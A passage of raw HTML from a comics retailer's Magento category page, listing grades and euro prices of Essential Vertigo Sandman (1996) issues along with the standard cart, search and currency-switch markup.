</script>

<script id="magefan_secondblog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="mageplaza_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="aheadworks_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="mirasvit_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="mirasvit_gry_registry" type="text/x-custom-template">
    <a class="title" data-bind="text: title, attr: {href: url}, highlight"></a>
    <p data-bind="text: name, highlight"></p>
</script>

<script id="ves_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="fishpig_glossary_word" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="blackbird_contentmanager_content" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="mirasvit_brand_page" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<div class="page-wrapper"><header class="page-header"><div class="panel wrapper"><div class="panel header"><a class="action skip contentarea"
   href="#contentarea">
    <span>
        Skip to Content    </span>
</a>
                <div class="switcher currency switcher-currency" id="switcher-currency">
        <strong class="label switcher-label"><span>Currency</span></strong>
        <div class="actions dropdown options switcher-options">
            <div class="action toggle switcher-trigger"
                 id="switcher-currency-trigger"
                 data-mage-init='{"dropdown":{}}'
                 data-toggle="dropdown"
                 data-trigger-keypress-button="true">
                <strong class="language-EUR">
                    <span>EUR - Euro</span>
                </strong>
            </div>
            <ul class="dropdown switcher-dropdown" data-target="dropdown">
                                                            <li class="currency-GBP switcher-option">
                            <a href="#" data-post='{"action":"https:\/\/www.houseofmcomics.com\/directory\/currency\/switch\/","data":{"currency":"GBP","uenc":"aHR0cHM6Ly93d3cuaG91c2VvZm1jb21pY3MuY29tL2RjLWNvbWljcy92ZXJ0aWdvL3NhbmRtYW4vZXNzZW50aWFsLXZlcnRpZ28tc2FuZG1hbi0xOTk2"}}'>GBP - British Pound</a>
                        </li>
                                                                                                                    <li class="currency-USD switcher-option">
                            <a href="#" data-post='{"action":"https:\/\/www.houseofmcomics.com\/directory\/currency\/switch\/","data":{"currency":"USD","uenc":"aHR0cHM6Ly93d3cuaG91c2VvZm1jb21pY3MuY29tL2RjLWNvbWljcy92ZXJ0aWdvL3NhbmRtYW4vZXNzZW50aWFsLXZlcnRpZ28tc2FuZG1hbi0xOTk2"}}'>USD - US Dollar</a>
                        </li>
                                                </ul>
        </div>
    </div>
<ul class="header links">    <li class="greet welcome" data-bind="scope: 'customer'">
        <!-- ko if: customer().fullname  -->
        <span class="logged-in"
              data-bind="text: new String('Welcome, %1!').
              replace('%1', customer().fullname)">
        </span>
        <!-- /ko -->
        <!-- ko ifnot: customer().fullname  -->
        <span class="not-logged-in"
              data-bind="text: ''"></span>
                <!-- /ko -->
    </li>
        <script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "customer": {
                            "component": "Magento_Customer/js/view/customer"
                        }
                    }
                }
            }
        }
    </script>
<li class="link authorization-link" data-label="or">
    <a href="https://www.houseofmcomics.com/customer/account/login/"        >Sign In</a>
</li>
<li><a href="https://www.houseofmcomics.com/customer/account/create/" id="idZCM00WnZ" >Create an Account</a></li></ul></div></div><div class="header content"><span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span>
<a
    class="logo"
    href="https://www.houseofmcomics.com/"
    title="House&#x20;of&#x20;M&#x20;Comics"
    aria-label="store logo">
    <img src="https://www.houseofmcomics.com/media/logo/stores/1/houseofmcomics.jpg"
         title="House&#x20;of&#x20;M&#x20;Comics"
         alt="House&#x20;of&#x20;M&#x20;Comics"
            width="160"            height="89"    />
</a>

<div data-block="minicart" class="minicart-wrapper">
    <a class="action showcart" href="https://www.houseofmcomics.com/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <span class="text">My Cart</span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() },
               blockLoader: isLoading">
            <span class="counter-number">
                <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko -->
                <!-- /ko -->
            </span>
            <span class="counter-label">
            <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko -->
                <!-- ko i18n: 'items' --><!-- /ko -->
            <!-- /ko -->
            </span>
        </span>
    </a>
                    <script>            require(['jquery'], function ($) {
                $('a.action.showcart').on('click', function() {
                    $(document.body).trigger('processStart');
                });
            });</script>        <script>window.checkout = {"shoppingCartUrl":"https:\/\/www.houseofmcomics.com\/checkout\/cart\/","checkoutUrl":"https:\/\/www.houseofmcomics.com\/checkout\/","updateItemQtyUrl":"https:\/\/www.houseofmcomics.com\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.houseofmcomics.com\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.houseofmcomics.com\/","minicartMaxItemsVisible":3,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/www.houseofmcomics.com\/customer\/account\/login\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":true,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.houseofmcomics.com\/captcha\/refresh\/","isRequired":false,"timestamp":1769131958}}}</script>    <script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":1,"display_cart_subtotal_excl_tax":0,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.houseofmcomics.com\u002Fstatic\u002Fversion1761922309\u002Ffrontend\u002FMagento\u002Fluma\u002Fen_US\u002Fimages\u002Floader\u002D1.gif"
        }
    }
    </script>
</div>
<div class="block block-search">
    <div class="block block-title"><strong>Search</strong></div>
    <div class="block block-content">
        <form class="form minisearch" id="search_mini_form"
              action="https://www.houseofmcomics.com/catalogsearch/result/" method="get">
                        <div class="field search">
                <label class="label" for="search" data-role="minisearch-label">
                    <span>Search</span>
                </label>
                <div class="control">
                    <input id="search"
                           data-mage-init='{
                            "quickSearch": {
                                "formSelector": "#search_mini_form",
                                "url": "https://www.houseofmcomics.com/search/ajax/suggest/",
                                "destinationSelector": "#search_autocomplete",
                                "minSearchLength": "3"
                            }
                        }'
                           type="text"
                           name="q"
                           value=""
                           placeholder="Search&#x20;entire&#x20;store&#x20;here..."
                           class="input-text"
                           maxlength="128"
                           role="combobox"
                           aria-haspopup="false"
                           aria-autocomplete="both"
                           autocomplete="off"
                           aria-expanded="false"/>
                    <div id="search_autocomplete" class="search-autocomplete"></div>
                    <div class="nested">
    <a class="action advanced" href="https://www.houseofmcomics.com/catalogsearch/advanced/" data-action="advanced-search">
        Advanced Search    </a>
</div>
                </div>
            </div>
            <div class="actions">
                <button type="submit"
                        title="Search"
                        class="action search"
                        aria-label="Search"
                >
                    <span>Search</span>
                </button>
            </div>
        </form>
    </div>
</div>
<ul class="compare wrapper"><li class="item link compare" data-bind="scope: 'compareProducts'" data-role="compare-products-link">
    <a class="action compare no-display" title="Compare&#x20;Products"
       data-bind="attr: {'href': compareProducts().listUrl}, css: {'no-display': !compareProducts().count}"
    >
        Compare Products        <span class="counter qty" data-bind="text: compareProducts().countCaption"></span>
    </a>
</li>
<script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script>
</ul></div></header>    <div class="sections nav-sections">
                <div class="section-items nav-sections-items"
             data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.menu">
                        Menu                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.menu"
                     data-role="content">
                    
<nav class="navigation" data-action="navigation">
    <ul data-mage-init='{"menu":{"responsive":true, "expanded":true, "position":{"my":"left top","at":"left bottom"}}}'>
        <li  class="level0 nav-1 category-item first level-top"><a href="https://www.houseofmcomics.com/bulk-deals"  class="level-top" ><span>BULK DEALS</span></a></li><li  class="level0 nav-2 category-item level-top"><a href="https://www.houseofmcomics.com/mystery-packs"  class="level-top" ><span>Mystery Packs</span></a></li><li  class="level0 nav-3 category-item level-top"><a href="https://www.houseofmcomics.com/catalog/category/view/s/gn-tpb-hc/id/133/"  class="level-top" ><span>GN/TPB/HC</span></a></li><li  class="level0 nav-4 category-item level-top"><a href="https://www.houseofmcomics.com/complete-sets"  class="level-top" ><span>Complete SETS</span></a></li><li  class="level0 nav-5 category-item level-top"><a href="https://www.houseofmcomics.com/comic-supplies"  class="level-top" ><span>Comic Supplies</span></a></li><li  class="level0 nav-6 category-item level-top"><a href="https://www.houseofmcomics.com/dc-comics"  class="level-top" ><span>DC Comics</span></a></li><li  class="level0 nav-7 category-item level-top"><a href="https://www.houseofmcomics.com/marvel"  class="level-top" ><span>Marvel</span></a></li><li  class="level0 nav-8 category-item level-top"><a href="https://www.houseofmcomics.com/independent-publishers"  class="level-top" ><span>Independent Publishers</span></a></li><li  class="level0 nav-9 category-item level-top"><a href="https://www.houseofmcomics.com/digest"  class="level-top" ><span>Digest</span></a></li><li  class="level0 nav-10 category-item level-top"><a href="https://www.houseofmcomics.com/graded-comic-books"  class="level-top" ><span>GRADED COMIC BOOKS</span></a></li><li  class="level0 nav-11 category-item level-top"><a href="https://www.houseofmcomics.com/magazines"  class="level-top" ><span>Magazines</span></a></li><li  class="level0 nav-12 category-item level-top"><a href="https://www.houseofmcomics.com/signed-comics"  class="level-top" ><span>Signed Comics</span></a></li><li  class="level0 nav-13 category-item last level-top"><a href="https://www.houseofmcomics.com/treasury"  class="level-top" ><span>Treasury</span></a></li>            </ul>
</nav>
                </div>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.links">
                        Account                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.links"
                     data-role="content">
                    <!-- Account links -->                </div>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.settings">
                        Settings                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.settings"
                     data-role="content">
                                    <div class="switcher currency switcher-currency" id="switcher-currency-nav">
        <strong class="label switcher-label"><span>Currency</span></strong>
        <div class="actions dropdown options switcher-options">
            <div class="action toggle switcher-trigger"
                 id="switcher-currency-trigger-nav"
                 data-mage-init='{"dropdown":{}}'
                 data-toggle="dropdown"
                 data-trigger-keypress-button="true">
                <strong class="language-EUR">
                    <span>EUR - Euro</span>
                </strong>
            </div>
            <ul class="dropdown switcher-dropdown" data-target="dropdown">
                                                            <li class="currency-GBP switcher-option">
                            <a href="#" data-post='{"action":"https:\/\/www.houseofmcomics.com\/directory\/currency\/switch\/","data":{"currency":"GBP","uenc":"aHR0cHM6Ly93d3cuaG91c2VvZm1jb21pY3MuY29tL2RjLWNvbWljcy92ZXJ0aWdvL3NhbmRtYW4vZXNzZW50aWFsLXZlcnRpZ28tc2FuZG1hbi0xOTk2"}}'>GBP - British Pound</a>
                        </li>
                                                                                                                    <li class="currency-USD switcher-option">
                            <a href="#" data-post='{"action":"https:\/\/www.houseofmcomics.com\/directory\/currency\/switch\/","data":{"currency":"USD","uenc":"aHR0cHM6Ly93d3cuaG91c2VvZm1jb21pY3MuY29tL2RjLWNvbWljcy92ZXJ0aWdvL3NhbmRtYW4vZXNzZW50aWFsLXZlcnRpZ28tc2FuZG1hbi0xOTk2"}}'>USD - US Dollar</a>
                        </li>
                                                </ul>
        </div>
    </div>
                </div>
                    </div>
    </div>
<div class="breadcrumbs">
    <ul class="items">
                    <li class="item home">
                            <a href="https://www.houseofmcomics.com/"
                   title="Go to Home Page">
                    Home                </a>
                        </li>
                    <li class="item category43">
                            <a href="https://www.houseofmcomics.com/dc-comics"
                   title="">
                    DC Comics                </a>
                        </li>
                    <li class="item category2217">
                            <a href="https://www.houseofmcomics.com/dc-comics/vertigo"
                   title="">
                    Vertigo                </a>
                        </li>
                    <li class="item category767">
                            <a href="https://www.houseofmcomics.com/dc-comics/vertigo/sandman"
                   title="">
                    Sandman                </a>
                        </li>
                    <li class="item category1585">
                            <strong>Essential Vertigo Sandman (1996)</strong>
                        </li>
            </ul>
</div>
<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page-title-wrapper">
    <h1 class="page-title"
         id="page-title-heading"                     aria-labelledby="page-title-heading&#x20;toolbar-amount"
        >
        <span class="base" data-ui-id="page-title-wrapper" >Essential Vertigo Sandman (1996)</span>    </h1>
    </div>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessagesObservable() && cookieMessagesObservable().length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: cookieMessagesObservable(), as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }, afterRender: purgeMessages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
</div>

<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div><div class="columns"><div class="column main"><input name="form_key" type="hidden" value="YMWqudyX2Dplff9P" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
        <script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.houseofmcomics.com\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.houseofmcomics.com\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.houseofmcomics.com\/","customerLoginUrl":"https:\/\/www.houseofmcomics.com\/customer\/ajax\/login\/"}</script>    <!-- ko template: getTemplate() --><!-- /ko -->
        <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.houseofmcomics.com\u002Fstatic\u002Fversion1761922309\u002Ffrontend\u002FMagento\u002Fluma\u002Fen_US\u002Fimages\u002Floader\u002D1.gif"
                                ,
                "Magento_Customer/js/customer-global-session-loader": {}
                            }
        }
    </script>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"paymentservicespaypal\/smartbuttons\/placeorder":["cart","checkout-data"],"paymentservicespaypal\/smartbuttons\/cancel":["cart","checkout-data"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/www.houseofmcomics.com\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","payments","wishlist","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.houseofmcomics.com\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "cookieDomain": "",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.houseofmcomics.com\u002Fcustomer\u002Faccount\u002FupdateSession\u002F",
                "isLoggedIn": ""
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.houseofmcomics.com\/page_cache\/block\/render\/id\/1585\/","handles":["default","catalog_category_view","catalog_category_view_type_layered","catalog_category_view_type_layered_without_children","catalog_category_view_displaymode_products","catalog_category_view_id_1585"],"originalRequest":{"route":"catalog","controller":"category","action":"view","uri":"\/dc-comics\/vertigo\/sandman\/essential-vertigo-sandman-1996"},"versionCookieName":"private_content_version"}        }
    }
</script>
                <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"name","limitDefault":50,"url":"https:\/\/www.houseofmcomics.com\/dc-comics\/vertigo\/sandman\/essential-vertigo-sandman-1996","formKey":"YMWqudyX2Dplff9P","post":false}}'>
                                        <div class="modes">
                            <strong class="modes-label" id="modes-label">View as</strong>
                                                <strong title="Grid"
                            class="modes-mode active mode-grid"
                            data-value="grid">
                        <span>Grid</span>
                    </strong>
                                                                <a class="modes-mode mode-list"
                       title="List"
                       href="#"
                       data-role="mode-switcher"
                       data-value="list"
                       id="mode-list"
                       aria-labelledby="modes-label mode-list">
                        <span>List</span>
                    </a>
                                        </div>
                        <p class="toolbar-amount" id="toolbar-amount">
            <span class="toolbar-number">42</span> Items    </p>
                            <div class="toolbar-sorter sorter">
    <label class="sorter-label" for="sorter">Sort By</label>
    <select id="sorter" data-role="sorter" class="sorter-options">
                    <option value="position"
                                >
                Position            </option>
                    <option value="name"
                                    selected="selected"
                                >
                Product Name            </option>
                    <option value="price"
                                >
                Price            </option>
            </select>
            <a title="Set&#x20;Descending&#x20;Direction"
           href="#"
           class="action sorter-action sort-asc"
           data-role="direction-switcher"
           data-value="desc">
            <span>Set Descending Direction</span>
        </a>
    </div>
                        </div>
    <script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":["simple","virtual","downloadable","bundle","grouped","configurable"]}        }
    }
</script>
        <div class="products wrapper grid products-grid">
        <ol class="products list items product-items">
                                    <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_204421"
                     data-container="product-grid">
                                                            <a href="https://www.houseofmcomics.com/essential-vertigo-sandman-1996-1-7-0-fvf-neil-gaiman.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-204421">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.houseofmcomics.com/media/catalog/product/cache/ce5c05de4e5ae3ca12a17e72f75d5115/e/s/essential_vertigo_sandman_1996_1_1_1.jpg"
            loading="lazy"
            width="240"
            height="300"
            alt="Essential&#x20;Vertigo&#x20;Sandman&#x20;&#x28;1996&#x29;&#x20;&#x23;&#x20;&#x20;&#x20;1&#x20;&#x28;7.0-FVF&#x29;&#x20;Neil&#x20;Gaiman"/></span>
</span>
<style>.product-image-container-204421 {
    width: 240px;
    height: auto;
    aspect-ratio: 240 / 300;
}
.product-image-container-204421 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-204421 span.product-image-wrapper {
        padding-bottom: 125%;
    }
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.houseofmcomics.com/essential-vertigo-sandman-1996-1-7-0-fvf-neil-gaiman.html">
                                Essential Vertigo Sandman (1996) #   1 (7.0-FVF) Neil Gaiman                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="204421" data-price-box="product-id-204421">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-204421"                data-price-amount="17.5"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€17.50</span></span>
        </span>

</div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="Essential Vertigo Sandman (1996) #   1 (7.0-FVF) Neil Gaiman"
                                              action="https://www.houseofmcomics.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaG91c2VvZm1jb21pY3MuY29tL2RjLWNvbWljcy92ZXJ0aWdvL3NhbmRtYW4vZXNzZW50aWFsLXZlcnRpZ28tc2FuZG1hbi0xOTk2/product/204421/"
                                              data-mage-init='{"catalogAddToCart": {}}'
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="204421">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="[base64]">
                                            <input name="form_key" type="hidden" value="YMWqudyX2Dplff9P" />                                            <button type="submit"
                                                    title="Add&#x20;to&#x20;Cart"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Add&#x20;to&#x20;Wish&#x20;List"
       aria-label="Add&#x20;to&#x20;Wish&#x20;List"
       data-post='{"action":"https:\/\/www.houseofmcomics.com\/wishlist\/index\/add\/","data":{"product":204421,"uenc":"aHR0cHM6Ly93d3cuaG91c2VvZm1jb21pY3MuY29tL2RjLWNvbWljcy92ZXJ0aWdvL3NhbmRtYW4vZXNzZW50aWFsLXZlcnRpZ28tc2FuZG1hbi0xOTk2"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Add to Wish List</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Add to Compare"
   aria-label="Add to Compare"
   data-post='{"action":"https:\/\/www.houseofmcomics.com\/catalog\/product_compare\/add\/","data":{"product":"204421","uenc":"aHR0cHM6Ly93d3cuaG91c2VvZm1jb21pY3MuY29tL2RjLWNvbWljcy92ZXJ0aWdvL3NhbmRtYW4vZXNzZW50aWFsLXZlcnRpZ28tc2FuZG1hbi0xOTk2"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_179961"
                     data-container="product-grid">
                                                            <a href="https://www.houseofmcomics.com/essential-vertigo-sandman-1996-1-8-0-vf-neil-gaiman.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-179961">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.houseofmcomics.com/media/catalog/product/cache/ce5c05de4e5ae3ca12a17e72f75d5115/e/s/essential_vertigo_sandman_1996_1_1.jpg"
            loading="lazy"
            width="240"
            height="300"
            alt="Essential&#x20;Vertigo&#x20;Sandman&#x20;&#x28;1996&#x29;&#x20;&#x23;&#x20;&#x20;&#x20;1&#x20;&#x28;8.0-VF&#x29;&#x20;Neil&#x20;Gaiman"/></span>
</span>
<style>.product-image-container-179961 {
    width: 240px;
    height: auto;
    aspect-ratio: 240 / 300;
}
.product-image-container-179961 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-179961 span.product-image-wrapper {
        padding-bottom: 125%;
    }
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.houseofmcomics.com/essential-vertigo-sandman-1996-1-8-0-vf-neil-gaiman.html">
                                Essential Vertigo Sandman (1996) #   1 (8.0-VF) Neil Gaiman                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="179961" data-price-box="product-id-179961">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-179961"                data-price-amount="20"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€20.00</span></span>
        </span>

</div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="Essential Vertigo Sandman (1996) #   1 (8.0-VF) Neil Gaiman"
                                              action="https://www.houseofmcomics.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaG91c2VvZm1jb21pY3MuY29tL2RjLWNvbWljcy92ZXJ0aWdvL3NhbmRtYW4vZXNzZW50aWFsLXZlcnRpZ28tc2FuZG1hbi0xOTk2/product/179961/"
                                              data-mage-init='{"catalogAddToCart": {}}'
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="179961">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="[base64]">
                                            <input name="form_key" type="hidden" value="YMWqudyX2Dplff9P" />                                            <button type="submit"
                                                    title="Add&#x20;to&#x20;Cart"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Add&#x20;to&#x20;Wish&#x20;List"
       aria-label="Add&#x20;to&#x20;Wish&#x20;List"
